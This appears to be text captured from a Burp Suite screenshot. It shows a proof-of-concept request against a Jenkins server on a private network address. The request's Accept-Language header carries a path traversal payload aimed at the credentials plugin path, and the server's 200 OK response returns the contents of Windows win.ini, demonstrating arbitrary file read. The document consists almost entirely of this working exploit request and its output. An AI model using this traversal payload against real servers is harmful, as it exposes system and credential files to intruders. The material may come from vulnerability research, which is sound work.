 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.129:8080 ?
Request
Raw Params Headers Hex
GET /plugin/credentials/.ini HTTP/1.1
Host: 192.168.0.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ../../../../../../../../windows/win
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.129:8080/script
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: JSESSIONID.352baf5f=node01udl0ckmb03saj304cek1jhc711.node0;
hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 08 Nov 2019 06:55:41 GMT
X-Content-Type-Options: nosniff
Last-Modified: Tue, 14 Jul 2009 05:09:22 GMT
Expires: Tue, 14 Jul 2009 05:09:22 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 403
Server: Jetty(9.4.z-SNAPSHOT)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
? < + > Type a search term 0 matches
Done 711 bytes | 6 millis